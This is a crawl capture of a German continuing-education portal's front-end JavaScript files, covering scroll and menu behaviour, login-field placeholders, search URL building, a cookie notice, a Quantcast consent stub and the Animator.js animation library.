var scb;
function soc() {
	/*var mq = window.matchMedia("screen and (max-width: 600px)");
	if(mq.matches){
		scb = document.getElementById('soc');
		scb.style.position = 'relative';
		scb.style.margin = '0';
	} else {*/
		addEvent(window,'scroll',soce);
		addEvent(document,'scroll',soce);
		scb = document.getElementById('soc');
		scb.style.position = 'absolute';
	//}
}

function soce() {
	scp = getScrollXY();

        isFooter = false;
        footerDist = 0;
        if(jQuery !== undefined) {
            console.log('ALIVE');
            if(jQuery('#soc').offset().top+jQuery('#soc').height() > jQuery('#footer').offset().top - 10) {
                isFooter = true;
                footerDist = jQuery('#footer').offset().top - jQuery('#soc').outerHeight() - 46;
            }
        }

	if(scp[1] > 300) {
		/*scb.style.position = 'fixed';
		scb.style.margin = '-36px -60px';*/
		scb.style.position = 'absolute';
                marginTop = scp[1] - 36;
                if(isFooter)
                    marginTop = Math.min(marginTop, footerDist);

		if (document.all && !document.querySelector) {
			scb.style.margin = marginTop + 'px -48px 0 -990px';
		} else {
			scb.style.margin = marginTop + 'px -48px 0px';
		}
	} else {
		scb.style.position = 'absolute';
		if (document.all && !document.querySelector) {
			scb.style.margin = '279px -48px 279px -990px';
		} else {
			scb.style.margin = '279px -48px';
		}
	}
}

/***************************
 * SSL on Login Form
 */
function lssl() {
	f = document.getElementById('frmLogin');
	if(f.action.indexOf('https') >= 0) { return; }
	(f.action.indexOf('http') < 0) ? f.action = 'https://www.weiterbildungsmarkt.net' + f.action : f.action = f.action.replace('http','https');
	if(navigator.platform == 'iPad' || navigator.platform == 'iPhone' || navigator.platform == 'iPod') {document.getElementById('txtLoginUsername').type='email';}
}

/***************************
 * Topup newsletter
 */
function lsNL() {
	var i = 0;
	switch($('#nlRes').val()) {
		default:
			return;
		case '0': //ERR
			$("#nlLErr").lightbox_me();
			break;
		case '1': //OK
			$("#nlLOK").lightbox_me();
			break;
		case '3': //Duplicate
			$("#nlLDup").lightbox_me();
			break;
	}
}

/***************************
 * Topup login area
 */
function sTop() {
	$(".ytPan").lightbox_me();
	//TopUp.displayTopUp('#youtubeDiv','width = 500, type = dom, layout = dashboard, resizable = 0, shaded = 1, modal = 1');
}
function lsTop() {
	$('.ldPan').lightbox_me({
		closeClick : false,
		closeEsc : false
	});
}

/***************************
 * Sort changer
 */

var sortA = new Array("","firmenname-a-z","firmenname-z-a","nachname-a-z","nachname-z-a","plz-aufsteigend","plz-absteigend","starttermin-aufsteigend","starttermin-absteigend");

function iSo() {
	addEvent(document.getElementById("selSort"),'change',setso);
}

function setso(ev) {
	t = get_Target_El(ev).value;
	if(!IsNumeric(t)) {
		return;
	}

	url = window.location.href;
	for(i=1;i<sortA.length;i++) {
		url = url.replace("/" + sortA[i],"");
	}

	if(url.substr(url.length-1)=='/') {
		url = url.substr(0, url.length-2);
	}

	if(!IsNumeric(url.substr(url.lastIndexOf('/')+1))) {
		url = url + '/1';
	}
	if(sortA[t]!='') {
		url = url + '/' + sortA[t];
	}
	window.location.href = url;
}

/***************************
 * To Start
 */
function tS() {
	addEvent(document.getElementById('logo'),'click',function() {window.location.href='/'});
}

/***************************
 * searchbox urlgen
 */

var selTA;
var selOA;
var selTE;
var selOE;
al='alle'

function init_lsbox() {
	addEvent(document.getElementById('srchE'),'click',slinkE);
	addEvent(document.getElementById('srchA'),'click',slinkA);
	ls_rc();
}

function l_ls() {
	selTA = document.getElementById('selTA');
	selOA = document.getElementById('selOA');
	selTE = document.getElementById('selTE');
	selOE = document.getElementById('selOE');
}

function ls_rc() {
	elsa = document.getElementsByName('fA:selA');
	for(i=0;i<elsa.length;i++) {
		elsa[i].checked='';
	}
	elsb = document.getElementsByName('fA:selEv');
	for(i=0;i<elsb.length;i++) {
		elsb[i].checked='';
	}

}

function slinkA() {
	l_ls();
	var url = '';
	var rbv = getRBValue(document.getElementsByName('fA:selA'));
	if(rbv == '') {
		url = 'weiterbildungsanbieter';
	} else {
		url = rbv;
	}

	if(selTE.value != al) {
		url = url + '-' + selTE.value;
	}

	if(selOE.value != al) {
		url = url + '-' + selOE.value;
	}
	//url = ( ( ( t=getRBValue(document.getElementsByName('fA:selA')) ) =='') ? 'weiterbildungsanbieter' : t ) + (((a=selTE.value)==al) ? '' : '-'+a) + (((b=selOE.value)==al)?'':'-'+b);
	window.location.href = '/' + url;
}
function slinkE() {
	l_ls();
	var url = '';
	var rbv = getRBValue(document.getElementsByName('fEv:selEv'));
	if(rbv == '') {
		url = 'weiterbildungsangebot';
	} else {
		url = rbv;
	}

	if(selTA.value != al) {
		url = url + '-' + selTA.value;
	}

	if(selOA.value != al) {
		url = url + '-' + selOA.value;
	}

	//url = ( ( ( t=getRBValue(document.getElementsByName('fEv:selEv')) )=='') ? 'weiterbildungsangebot' : t ) + (((a=selTA.value)==al) ? '' : '-'+a) + (((b=selOA.value)==al)?'':'-'+b);
	window.location.href = '/' + url;
}


/***************************
 * searchbox
 */

var sbox_w;
var sbox_a;
var srb_w;
var srb_a;
var sbox_sel;
function init_sbox() {
	sbox_w = document.getElementById('sb_w');
	sbox_a = document.getElementById('sb_a');
	srb_w = document.getElementById('srb_w');
	srb_a = document.getElementById('srb_a');
	sbox_sel = 0;

	if(!IsNull(sbox_w)) {
		addEvent(sbox_w,'mouseover',sbox_h_w);
		addEvent(sbox_w,'mouseout',sbox_h_w);
	}
	if(!IsNull(sbox_a)) {
		addEvent(sbox_a,'mouseover',sbox_h_a);
		addEvent(sbox_a,'mouseout',sbox_h_a);
	}
	if(!IsNull(srb_w) && !IsNull(srb_a)) {
		srb_w.ani = new Animator({duration: 600}).addSubject(
		new NumericalStyleSubject(
			'srb_w',
			'margin-left',
			4,
			-608
		));
		addEvent(sbox_a,'click',sbox_s_a);
		addEvent(sbox_w,'click',sbox_s_w);
	}
}

function sbox_h_w() {
	if(sbox_w.className == 'rcb wbsF' && sbox_sel==1) {
		sbox_w.className = 'rcb wbs';
	} else {
		sbox_w.className = 'rcb wbsF';
	}
}
function sbox_h_a() {
	if(sbox_a.className == 'rcb absF' && sbox_sel == 0) {
		sbox_a.className = 'rcb abs';
	} else {
		sbox_a.className = 'rcb absF';
	}
}

function sbox_s_w() {
	if(sbox_sel==0) { return; }
	sbox_sel = 0;

	srb_w.ani.toggle();
	sbox_w.className = "rcb wbsF";
}
function sbox_s_a() {
	if(sbox_sel==1) { return; }
	sbox_sel = 1;

	srb_w.ani.toggle();
	sbox_a.className = "rcb absF";
}

/***************************
 * account controls
 * 0: uac_W = Willkommen
 * 1: uac_D = Stammdaten
 * 2: uac_T = Trainer
 * 3: uac_C = Coach
 * 4: uac_S = Speaker
 * 5: uac_I = Institut
 * 6: uac_R = Serviceanbieter
 */

 var uac;
 var uacm;

 function init_actab() {
 	uac = new Array(7);
 	uac[0] = 'W';
 	uac[1] = 'D';
 	uac[2] = 'T';
 	uac[3] = 'C';
 	uac[4] = 'S';
 	uac[5] = 'I';
 	uac[6] = 'R';
 	uacm = get_Childs(document.getElementById('uam'));

 	for(i=0;i<7;i++) {
 		uac[i] = document.getElementById('uac_' + uac[i]);
 		li = uacm[i];
 		if(IsNull(uac[i]) || IsNull(li)) { return; }
 		li.i = i;
 		addEvent(li,'click',actab_sw);
 	}
 }

 function actab_sw(ev) {
 	for(i=0;i<7;i++) {
		uac[i].style.display = 'none';
		uacm[i].className = '';
  		if(get_Target_El(ev).i==i) {
 			uac[i].style.display = 'block';
 			uacm[i].className = 'uabS';
 		}
  	}
 }

/***************************
 * general textboxes
 */
var dc = '#a0a0a0';
var bc = '#000000';
var ec = '#fff';
function init_lib() {
	u = document.getElementById('txtLoginUsername');
	p = document.getElementById('txtLoginPassword');
	if(u.className.indexOf('err')==-1) {
		u.style.color = p.style.color = dc;
	}
	p.type='text';
	a = 'E-Mail';
	b = 'Passwort';
	if(u.value == '') { u.value = a; }
	if(p.value == '') { p.value = b; }
	init_txt(u.id, a, false);
	init_txt(p.id, b, true);
}

function init_txt(el, value, pw) {
	el = document.getElementById(el);
	el.defVal=value;
	el.pw = pw;
	addEvent(el, 'focus',txt_e);
	addEvent(el, 'blur',txt_f);
}

function txt_e(ev) {
	el = get_Target_El(ev)
	if(el.value == el.defVal) {
		el.value = '';
		el.style.color = bc;

		if(el.className.indexOf('err') >= 0) {
			el.style.color = ec;
		}

		if(el.pw) {
			el.type='password';
		}
	}
}

function txt_f(ev) {
	el = get_Target_El(ev);
	if(el.value == '') {
		el.value = el.defVal;
		el.style.color = dc;
		if(el.pw) {
			el.type='text';
		}
	}
}

/***************************
 * gallery switch
 */
var gol;
var gim;
var gga;
function init_gal() {
	gol = document.getElementById('bpOl');
	gim = document.getElementById('bpI');
	gga = document.getElementById('pgal');
	if(IsNull(gol)||IsNull(gim)||IsNull(gga)) { return; }

	gol.style.opacity = 0;
	gol.style.filter = 'Alpha(opacity=0)';
	gol.ani = new Animator({duration: 600}).addSubject(
		new NumericalStyleSubject(
			'bpOl',
			'opacity',
			0,
			0.5
		));
	gol.lod = new Animator({duration: 2000, interval: 20, onComplete: gal_lf});
	gol.lod.addSubject(gal_l);
	gga.c = get_Childs(gga);
	for(i=0;i<gga.c.length;i++) {
		addEvent(gga.c[i],'click',gal_sw);
	}
}

function gal_sw(ev) {
	el = get_Target_El(ev);
	if(gim.src == replaceImageTyp(el.name,"l")) { return; }
	gol.ani.toggle();
	gim.src = replaceImageTyp(el.name,"l");
	gim.alt = el.alt;
	gim.title = el.title;
	if(true || imageLoaded(gim)) { gol.ani.toggle(); return;}
	swf = false;
	gol.lod.toggle();
}

var swf = true;

function gal_l(v) {
	if(imageLoaded(gim)) {
		swf = true;
		gol.ani.toggle();
	}
}

function gal_lf() {
	if(!swf) {
		gol.ani.toggle();
	}
}

/***************************
 * google search
 */
var q = document.getElementById('q');
function init_gs() {
	q = document.getElementById('q');
	addEvent(q,'focus',GsF);
	addEvent(q,'blur',GsB);
}
function GsB() {
	if(q.value == '') { q.className='txt gs'; }
}
function GsF() {
	q.className='txt gsw';
}

/***************************
 * login area scroll
 */

function las() {
	var targetOffset = 0;
	if($('#evedit').length >= 1) {
		targetOffset = $('#evedit-' + $('#evedit').val()).offset().top;
	} else if($('.errorMsg').length >= 1) {
		targetOffset = $('.errorMsg').offset().top;
	} else {
		return;
	}

	$('html,body').animate({scrollTop: targetOffset}, 800);
}

/***************************
 * .gl animation
 */
$('.fblil').click(function() {
 	var el = $(this).prev('.gl');

 	if(el.get(0).act) {
 		return;
 	}
 	el.get(0).act = true;

 	oldH = el.height();
 	realH = el.height('auto').height();
 	el.height(oldH);

 	if(el.get(0).out) {
 		$(this).html(el.get(0).txt);
 		el.animate({height: '200px'}, 1000, 'swing', function() {
 			$(this).get(0).act = false;
 			$(this).get(0).out = false;
 		});
 	} else {
 		el.get(0).txt = $(this).text();
 		$(this).html('Reduzieren &laquo;');
 		el.animate({height: realH}, 1000, 'swing', function() {
 			$(this).get(0).act = false;
 			$(this).get(0).out = true;
 		});
 	}
});

/***************************
 * shorten text boxes on result pages
 */
 var sITtH = '189px';
 var sITlO = 'Weiterlesen &raquo;';
 var sITlC = 'Verstecken &laquo;';
$('.sIT').each(function() {
	var cnw = $(this).children('.bttm').children('.cnw');
	var targetH = cnw.height();

	if(targetH < parseInt(sITtH))
		return;

	cnw.css({height: sITtH, overflow: 'hidden'});
	var lnk = '<div class="rOlD"><a id="rOl" href="#">' + sITlO + '</a></div>';
	cnw.after(lnk);
	targetH += $('.rOlD').height();
	cnw.get(0).out = false;
	cnw.get(0).targetH = targetH;
	$('#rOl').click(function(e) {
		e.preventDefault();
		var cnw = $(this).parent().siblings('.cnw');
		var rOl = $(this).siblings('.rOlD').children('#rOl');
		if(cnw.get(0).act) {
			return;
		}

		cnw.get(0).act = true;

		if(cnw.get(0).out) {
			cnw.animate({height: sITtH}, 1000, 'swing', function() {
				$(this).get(0).act = false;
				$(this).get(0).out = false;
				rOl.html(sITlO);
			});
		} else {
			cnw.animate({height: cnw.get(0).targetH}, 1000, 'swing', function() {
				$(this).get(0).act = false;
				$(this).get(0).out = true;
				rOl.html(sITlC);
			});
		}
	});
});

function delItem(title) {
	return confirm('Soll ' + title + ' wirklich gelöscht werden?');
}

/***************************
 * AddThis Overlay fix
 */
$('#sMail a').click(function() {
	$('html, body').animate({scrollTop: '0px'}, 500);
});

/***************************
 * Activate Upload Badge
 */
(function($) {
	$('input[type=file]').change(function() {
		var val = $(this).val();
		if(val != null && val.length > 0) {
			$('#fupOk').removeClass('hidden');
		} else {
			$('#fupOk').addClass('hidden');
		}
	});
})(jQuery);

/***************************
 * Adapt iframes
 */
$('.intrPrCol iframe, .rszFrame').load(resizeIntrPrFrm);
$(window).on('resize', function() {
    $('.intrPrCol iframe, .rszFrame').each(resizeIntrPrFrm);
});

function resizeIntrPrFrm() {
    this.style.height = this.contentWindow.document.body.offsetHeight + 'px';
}

--- FILE ---
content_type: text/javascript
request_url: https://www.weiterbildungsmarkt.net/res/_js/responsiveHelper.js
body_size: 544
content:
if(screen.width < 600){

		    $('#filterWithGreen').insertAfter('#pagesDownID');
		    //iframe with not be shown in mobil devices
		    var notFoundPage = document.getElementById("pageNotFoundID");
		    if(notFoundPage !== null){
			notFoundPage.style.display = "none";
		    }
		    
 		    document.getElementById("forAppleOnClickMenu").addEventListener("click",function(){});
		    
		    //change the position of send button
		    var sendButtonProfil = document.getElementById("j_idt305:cmdSend");
		    if(sendButtonProfil !== null){
		 	sendButtonProfil.style.margin = "0 115px";
                    }

		    var sendButtonProfilIntrPer = document.getElementById("j_idt275:cmdSend");
		    if(sendButtonProfilIntrPer !== null){
		 	sendButtonProfilIntrPer.style.margin = "0 115px";
                    }

		    var sendButtonVeranstaltung = document.getElementById("j_idt158:cmdSend");
		    if(sendButtonVeranstaltung !== null){
		 	sendButtonVeranstaltung.style.margin = "0 105px";
                    }

        	    var link = document.getElementById("zettaMenuWeiterbildung");
                    link.href="#";
                    link = document.getElementById("zettaMenuSeminar");
                    link.href="#";
                    link = document.getElementById("zettaMenuLehrgang");
                    link.href="#";
                    link = document.getElementById("zettaMenuBachelor");
                    link.href="#";
                    link = document.getElementById("zettaMenuMaster");
                    link.href="#";
                    link = document.getElementById("zettaMenuTrainer");
                    link.href="#";
                    link = document.getElementById("zettaMenuSpeaker");
                    link.href="#";
                    link = document.getElementById("zettaMenuCoach");
                    link.href="#";
                    link = document.getElementById("zettaMenuInstitut");
                    link.href="#";
                    link = document.getElementById("zettaMenuServiceanbieter");
                    link.href="#";
                    var collection = document.getElementsByClassName("filterIp");
                    var collectionI = document.getElementsByClassName("filterI");
                    
                    for(var i =0 ; i < collection.length; i++){
                        var img = collection[i].getElementsByTagName('img');
                        var srcOld = img[0].src;
			var srcData = img[0].dataset.responsive;
			img[0].src = srcData;
                    }
                    for(var i =0 ; i < collectionI.length; i++){
                        var img = collectionI[i].getElementsByTagName('img');
                        var srcOld = img[0].src;
			var srcData = img[0].dataset.responsive;
			img[0].src = srcData;
                    }
}


--- FILE ---
content_type: text/javascript
request_url: https://www.weiterbildungsmarkt.net/res/_js/cookieBar.js
body_size: 539
content:
(function ($) {
    $(document).ready(function () {
        var cTimeout = 14, // Cookie ttl
        cn = 'cookiesAccepted', // Cookie name
        c = readCookie(cn);
        if(c != null && c == 'ok')
            return;

        $('#cookie-notice').show();
        $('#cn-accept-cookie').click(function(e) {
            e.preventDefault();
            createCookie(cn, 'ok', cTimeout);
            $('#cookie-notice').hide('slow');
            return false;
        });
    });

    /**
     * Creates a cookie
     * @author https://stackoverflow.com/questions/1458724/how-do-i-set-unset-a-cookie-with-jquery
     */
    function createCookie(name, value, days) {
        var expires;

        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }

/**
     * Reads a cookie
     * @author https://stackoverflow.com/questions/1458724/how-do-i-set-unset-a-cookie-with-jquery
     */
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ')
                c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0)
                return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.weiterbildungsmarkt.net/res/_js/ads.js
body_size: 762
content:
!function(){var e=window.location.hostname,t=document.createElement("script"),n=document.getElementsByTagName("script")[0],a="https://quantcast.mgr.consensu.org".concat("/choice/","6Fv0cGNfc_bw8","/",e,"/choice.js"),o=0;function i(){var e,o="__tcfapiLocator",a=[],i=window;for(;i;){try{if(i.frames[o]){e=i;break}}catch(e){}if(i===window.top)break;i=i.parent}e||(!function e(){var t,n=i.document,a=!!i.frames[o];return a||(n.body?((t=n.createElement("iframe")).style.cssText="display:none",t.name=o,n.body.appendChild(t)):setTimeout(e,5)),!a}(),i.__tcfapi=function(){var e,t,n=arguments;if(!n.length)return a;"setGdprApplies"===n[0]?3<n.length&&2===n[2]&&"boolean"==typeof n[3]&&(e=n[3],"function"==typeof n[2]&&n[2]("set",!0)):"ping"===n[0]?(t={gdprApplies:e,cmpLoaded:!1,cmpStatus:"stub"},"function"==typeof n[2]&&n[2](t)):a.push(n)},i.addEventListener("message",function(a){var o="string"==typeof a.data,e={};try{e=o?JSON.parse(a.data):a.data}catch(e){}var i=e.__tcfapiCall;i&&window.__tcfapi(i.command,i.version,function(e,t){var n={__tcfapiReturn:{returnValue:e,success:t,callId:i.callId}};o&&(n=JSON.stringify(n)),a.source.postMessage(n,"*")},i.parameter)},!1))}t.async=!0,t.type="text/javascript",t.src=a,n.parentNode.insertBefore(t,n),"undefined"!=typeof module?module.exports=i:i();var c,s=function(){var e=arguments;typeof window.__uspapi!==s&&setTimeout(function(){void 0!==window.__uspapi&&window.__uspapi.apply(window.__uspapi,e)},500)};void 0===window.__uspapi&&(window.__uspapi=s,c=setInterval(function(){o++,window.__uspapi===s&&o<3?console.warn("USP is not accessible"):clearInterval(c)},6e3))}();


--- FILE ---
content_type: text/javascript
request_url: https://www.weiterbildungsmarkt.net/res/_js/toTop.js
body_size: 128
content:
            
			jQuery(document).ready(function() {
				var offset = 220;
				var duration = 500;
				jQuery(window).scroll(function() {
					if (jQuery(this).scrollTop() > offset) {
						jQuery('#dynamic-to-top').fadeIn(duration);
					} else {
						jQuery('#dynamic-to-top').fadeOut(duration);
					}
				});
				
				jQuery('#dynamic-to-top').click(function(event) {
					event.preventDefault();
					jQuery('html, body').animate({scrollTop: 0}, duration);
					return false;
				})
			});
	


--- FILE ---
content_type: text/javascript
request_url: https://www.weiterbildungsmarkt.net/res/_js/animator.min.js
body_size: 3355
content:
/*  Animator.js 1.1.11 | This library is released under the BSD license: | Copyright (c) 2006, Bernard Sumption. All rights reserved.*/
function Animator(a){this.setOptions(a);var b=this;this.timerDelegate=function(){b.onTimerEvent()};this.subjects=[];this.state=this.target=0;this.lastTime=null} Animator.prototype={setOptions:function(a){this.options=Animator.applyDefaults({interval:20,duration:400,onComplete:function(){},onStep:function(){},transition:Animator.tx.easeInOut},a)},seekTo:function(a){this.seekFromTo(this.state,a)},seekFromTo:function(a,b){this.target=Math.max(0,Math.min(1,b));this.state=Math.max(0,Math.min(1,a));this.lastTime=(new Date).getTime();if(!this.intervalId)this.intervalId=window.setInterval(this.timerDelegate,this.options.interval)},jumpTo:function(a){this.target= this.state=Math.max(0,Math.min(1,a));this.propagate()},toggle:function(){this.seekTo(1-this.target)},addSubject:function(a){this.subjects[this.subjects.length]=a;return this},clearSubjects:function(){this.subjects=[]},propagate:function(){for(var a=this.options.transition(this.state),b=0;b<this.subjects.length;b++)if(this.subjects[b].setState)this.subjects[b].setState(a);else this.subjects[b](a)},onTimerEvent:function(){var a=(new Date).getTime(),b=a-this.lastTime;this.lastTime=a;a=b/this.options.duration* (this.state<this.target?1:-1);Math.abs(a)>=Math.abs(this.state-this.target)?this.state=this.target:this.state+=a;try{this.propagate()}finally{this.options.onStep.call(this),this.target==this.state&&this.stop()}},stop:function(){if(this.intervalId)window.clearInterval(this.intervalId),this.intervalId=null,this.options.onComplete.call(this)},play:function(){this.seekFromTo(0,1)},reverse:function(){this.seekFromTo(1,0)},inspect:function(){for(var a="#<Animator:\n",b=0;b<this.subjects.length;b++)a+=this.subjects[b].inspect(); a+=">";return a}};Animator.applyDefaults=function(a,b){var b=b||{},c,d={};for(c in a)d[c]=b[c]!==void 0?b[c]:a[c];return d};Animator.makeArrayOfElements=function(a){if(a==null)return[];if("string"==typeof a)return[document.getElementById(a)];if(!a.length)return[a];for(var b=[],c=0;c<a.length;c++)b[c]="string"==typeof a[c]?document.getElementById(a[c]):a[c];return b}; Animator.camelize=function(a){var b=a.split("-");if(b.length==1)return b[0];for(var a=a.indexOf("-")==0?b[0].charAt(0).toUpperCase()+b[0].substring(1):b[0],c=1,d=b.length;c<d;c++){var e=b[c];a+=e.charAt(0).toUpperCase()+e.substring(1)}return a};Animator.apply=function(a,b,c){if(b instanceof Array)return(new Animator(c)).addSubject(new CSSStyleSubject(a,b[0],b[1]));return(new Animator(c)).addSubject(new CSSStyleSubject(a,b))};Animator.makeEaseIn=function(a){return function(b){return Math.pow(b,a*2)}}; Animator.makeEaseOut=function(a){return function(b){return 1-Math.pow(1-b,a*2)}};Animator.makeElastic=function(a){return function(b){b=Animator.tx.easeInOut(b);return(1-Math.cos(b*Math.PI*a))*(1-b)+b}};Animator.makeADSR=function(a,b,c,d){d==null&&(d=0.5);return function(e){if(e<a)return e/a;if(e<b)return 1-(e-a)/(b-a)*(1-d);if(e<c)return d;return d*(1-(e-c)/(1-c))}};Animator.makeBounce=function(a){var b=Animator.makeElastic(a);return function(a){a=b(a);return a<=1?a:2-a}}; Animator.tx={easeInOut:function(a){return-Math.cos(a*Math.PI)/2+0.5},linear:function(a){return a},easeIn:Animator.makeEaseIn(1.5),easeOut:Animator.makeEaseOut(1.5),strongEaseIn:Animator.makeEaseIn(2.5),strongEaseOut:Animator.makeEaseOut(2.5),elastic:Animator.makeElastic(1),veryElastic:Animator.makeElastic(3),bouncy:Animator.makeBounce(1),veryBouncy:Animator.makeBounce(3)}; function NumericalStyleSubject(a,b,c,d,e){this.els=Animator.makeArrayOfElements(a);this.property=b=="opacity"&&window.ActiveXObject?"filter":Animator.camelize(b);this.from=parseFloat(c);this.to=parseFloat(d);this.units=e!=null?e:"px"} NumericalStyleSubject.prototype={setState:function(a){for(var a=this.getStyle(a),b=0,c=0;c<this.els.length;c++){try{this.els[c].style[this.property]=a}catch(d){if(this.property!="fontWeight")throw d;}if(b++>20)break}},getStyle:function(a){a=this.from+(this.to-this.from)*a;if(this.property=="filter")return"alpha(opacity="+Math.round(a*100)+")";if(this.property=="opacity")return a;return Math.round(a)+this.units},inspect:function(){return"\t"+this.property+"("+this.from+this.units+" to "+this.to+this.units+ ")\n"}};function ColorStyleSubject(a,b,c,d){this.els=Animator.makeArrayOfElements(a);this.property=Animator.camelize(b);this.to=this.expandColor(d);this.from=this.expandColor(c);this.origFrom=c;this.origTo=d} ColorStyleSubject.prototype={expandColor:function(a){var b,c;if(b=ColorStyleSubject.parseColor(a))return a=parseInt(b.slice(1,3),16),c=parseInt(b.slice(3,5),16),b=parseInt(b.slice(5,7),16),[a,c,b];window.ANIMATOR_DEBUG&&alert("Invalid colour: '"+a+"'")},getValueForState:function(a,b){return Math.round(this.from[a]+(this.to[a]-this.from[a])*b)},setState:function(a){for(var a="#"+ColorStyleSubject.toColorPart(this.getValueForState(0,a))+ColorStyleSubject.toColorPart(this.getValueForState(1,a))+ColorStyleSubject.toColorPart(this.getValueForState(2, a)),b=0;b<this.els.length;b++)this.els[b].style[this.property]=a},inspect:function(){return"\t"+this.property+"("+this.origFrom+" to "+this.origTo+")\n"}}; ColorStyleSubject.parseColor=function(a){var b="#",c;if(c=ColorStyleSubject.parseColor.rgbRe.exec(a)){for(var d=1;d<=3;d++)a=Math.max(0,Math.min(255,parseInt(c[d]))),b+=ColorStyleSubject.toColorPart(a);return b}if(c=ColorStyleSubject.parseColor.hexRe.exec(a)){if(c[1].length==3){for(d=0;d<3;d++)b+=c[1].charAt(d)+c[1].charAt(d);return b}return"#"+c[1]}return!1};ColorStyleSubject.toColorPart=function(a){a>255&&(a=255);var b=a.toString(16);if(a<16)return"0"+b;return b}; ColorStyleSubject.parseColor.rgbRe=/^rgb\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*\)$/i;ColorStyleSubject.parseColor.hexRe=/^\#([0-9a-fA-F]{3}|[0-9a-fA-F]{6})$/;function DiscreteStyleSubject(a,b,c,d,e){this.els=Animator.makeArrayOfElements(a);this.property=Animator.camelize(b);this.from=c;this.to=d;this.threshold=e||0.5} DiscreteStyleSubject.prototype={setState:function(a){for(var b=0;b<this.els.length;b++)this.els[b].style[this.property]=a<=this.threshold?this.from:this.to},inspect:function(){return"\t"+this.property+"("+this.from+" to "+this.to+" @ "+this.threshold+")\n"}}; function CSSStyleSubject(a,b,c){a=Animator.makeArrayOfElements(a);this.subjects=[];if(a.length!=0){var d;if(c)b=this.parseStyle(b,a[0]),c=this.parseStyle(c,a[0]);else for(d in c=this.parseStyle(b,a[0]),b={},c)b[d]=CSSStyleSubject.getStyle(a[0],d);for(d in b)b[d]==c[d]&&(delete b[d],delete c[d]);var e,f,h,j;for(d in b){var i=String(b[d]),g=String(c[d]);if(c[d]==null)window.ANIMATOR_DEBUG&&alert("No to style provided for '"+d+'"');else{if(h=ColorStyleSubject.parseColor(i))j=ColorStyleSubject.parseColor(g), f=ColorStyleSubject;else if(i.match(CSSStyleSubject.numericalRe)&&g.match(CSSStyleSubject.numericalRe))h=parseFloat(i),j=parseFloat(g),f=NumericalStyleSubject,e=CSSStyleSubject.numericalRe.exec(i),g=CSSStyleSubject.numericalRe.exec(g),e=e[1]!=null?e[1]:g[1]!=null?g[1]:g;else if(i.match(CSSStyleSubject.discreteRe)&&g.match(CSSStyleSubject.discreteRe))h=i,j=g,f=DiscreteStyleSubject,e=0;else{window.ANIMATOR_DEBUG&&alert("Unrecognised format for value of "+d+": '"+b[d]+"'");continue}this.subjects[this.subjects.length]= new f(a,d,h,j,e)}}}} CSSStyleSubject.prototype={parseStyle:function(a,b){var c={};if(a.indexOf(":")!=-1)for(var d=a.split(";"),e=0;e<d.length;e++){var f=CSSStyleSubject.ruleRe.exec(d[e]);f&&(c[f[1]]=f[2])}else{var h;h=b.className;b.className=a;for(e=0;e<CSSStyleSubject.cssProperties.length;e++)d=CSSStyleSubject.cssProperties[e],f=CSSStyleSubject.getStyle(b,d),f!=null&&(c[d]=f);b.className=h}return c},setState:function(a){for(var b=0;b<this.subjects.length;b++)this.subjects[b].setState(a)},inspect:function(){for(var a="", b=0;b<this.subjects.length;b++)a+=this.subjects[b].inspect();return a}};CSSStyleSubject.getStyle=function(a,b){var c;if(document.defaultView&&document.defaultView.getComputedStyle&&(c=document.defaultView.getComputedStyle(a,"").getPropertyValue(b)))return c;b=Animator.camelize(b);a.currentStyle&&(c=a.currentStyle[b]);return c||a.style[b]};CSSStyleSubject.ruleRe=/^\s*([a-zA-Z\-]+)\s*:\s*(\S(.+\S)?)\s*$/;CSSStyleSubject.numericalRe=/^-?\d+(?:\.\d+)?(%|[a-zA-Z]{2})?$/;CSSStyleSubject.discreteRe=/^\w+$/; CSSStyleSubject.cssProperties=["azimuth","background","background-attachment","background-color","background-image","background-position","background-repeat","border-collapse","border-color","border-spacing","border-style","border-top","border-top-color","border-right-color","border-bottom-color","border-left-color","border-top-style","border-right-style","border-bottom-style","border-left-style","border-top-width","border-right-width","border-bottom-width","border-left-width","border-width","bottom", "clear","clip","color","content","cursor","direction","display","elevation","empty-cells","css-float","font","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","height","left","letter-spacing","line-height","list-style","list-style-image","list-style-position","list-style-type","margin","margin-top","margin-right","margin-bottom","margin-left","max-height","max-width","min-height","min-width","orphans","outline","outline-color","outline-style","outline-width", "overflow","padding","padding-top","padding-right","padding-bottom","padding-left","pause","position","right","size","table-layout","text-align","text-decoration","text-indent","text-shadow","text-transform","top","vertical-align","visibility","white-space","width","word-spacing","z-index","opacity","outline-offset","overflow-x","overflow-y"]; function AnimatorChain(a,b){this.animators=a;this.setOptions(b);for(var c=0;c<this.animators.length;c++)this.listenTo(this.animators[c]);this.forwards=!1;this.current=0} AnimatorChain.prototype={setOptions:function(a){this.options=Animator.applyDefaults({resetOnPlay:!0},a)},play:function(){this.forwards=!0;this.current=-1;if(this.options.resetOnPlay)for(var a=0;a<this.animators.length;a++)this.animators[a].jumpTo(0);this.advance()},reverse:function(){this.forwards=!1;this.current=this.animators.length;if(this.options.resetOnPlay)for(var a=0;a<this.animators.length;a++)this.animators[a].jumpTo(1);this.advance()},toggle:function(){this.forwards?this.seekTo(0):this.seekTo(1)}, listenTo:function(a){var b=a.options.onComplete,c=this;a.options.onComplete=function(){b&&b.call(a);c.advance()}},advance:function(){this.forwards?this.animators[this.current+1]!=null&&(this.current++,this.animators[this.current].play()):this.animators[this.current-1]!=null&&(this.current--,this.animators[this.current].reverse())},seekTo:function(a){a<=0?(this.forwards=!1,this.animators[this.current].seekTo(0)):(this.forwards=!0,this.animators[this.current].seekTo(1))}};

--- FILE ---
content_type: application/javascript
request_url: https://open-statistics.net/z8e/weiterbildungsmarkt.net.js
body_size: 195
content:
